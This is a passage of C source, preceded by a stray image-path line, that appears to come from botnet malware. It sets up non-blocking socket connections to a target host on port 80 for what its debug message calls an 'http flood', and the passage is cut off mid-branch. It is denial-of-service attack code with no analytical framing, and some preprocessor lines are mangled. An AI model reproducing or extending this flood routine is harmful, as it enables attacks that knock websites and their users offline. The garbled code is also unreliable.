 for (i = 0; i < sockets; i++)
{
conn = &(http_table[i]);
if (conn->state == HTTP_CONN_RESTART)
{
conn->state = HTTP_CONN_INIT;
}
if (conn->state == HTTP_CONN_INIT)
{
struct sockaddr_in addr = {0};
if (conn->fd != -1)
close(conn->fd);
if ((conn->fd = socket(AF_INET, SOCK_STREAM, 0)) == -1)
continue;
fcntl(conn->fd, F_SETFL, O_NONBLOCK | fcntl(conn->fd, F_GETFL, 0));
ii = 65535;
setsockopt(conn->fd, 0, SO_RCVBUF, &ii ,sizeof(int));
addr.sin_family = AF_INET;
addr.sin_addr.s_addr = conn->dst_addr;
addr.sin_port = htons(80);
conn->last_recv = fake_time;
conn->state = HTTP_CONN_CONNECTING;
connect(conn->fd, (struct sockaddr *)&addr, sizeof (struct sockaddr_in));
f DEBUG
printf("[http flood] fd%d started connect\n", conn->fd);
f
FD_SET(conn->fd, &fdset_wr);
if (conn->fd > mfd)
mfd = conn->fd + 1;
}
else if (conn->state == HTTP_CONN_CONNECTING)
{